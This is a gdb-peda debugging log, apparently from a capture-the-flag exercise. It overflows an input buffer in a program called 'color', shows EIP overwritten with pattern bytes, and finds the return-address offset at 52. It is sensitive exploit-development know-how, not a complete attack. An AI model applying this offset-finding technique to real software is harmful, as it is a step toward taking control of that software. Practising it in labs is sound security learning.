 (gdb) source /opt/peda/peda.py
gdb-peda$ pattern create 60
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA'
gdb-peda$ r
Starting program: /home/color/color
Enter your favorite color: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x3ec
ECX: 0xf7ec15c0 --> 0xfbad2288
EDX: 0xff9315b8 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;A!")
ESI: 0x3ec
EDI: 0x0
EBP: 0x31414162 ('bAA1')
ESP: 0xff9315f0 ("AcAA")
EIP: 0x41474141 ('AAGA')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41474141
[------------------------------------stack-------------------------------------]
0000| 0xff9315f0 ("AcAA")
0004| 0xff9315f4 --> 0x0
0008| 0xff9315f8 --> 0x0
0012| 0xff9315fc --> 0x8048601 (<main+34>:      sub    edi,esi)
0016| 0xff931600 --> 0x1
0020| 0xff931604 --> 0xff9316c4 --> 0xff933781 ("/home/color/color")
0024| 0xff931608 --> 0xff9316cc --> 0xff933793 ("LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33
4:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc"...)
0028| 0xff93160c --> 0xff931630 --> 0x1
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41474141 in ?? ()
gdb-peda$ pattern offset AAGA
AAGA found at offset: 52
gdb-peda$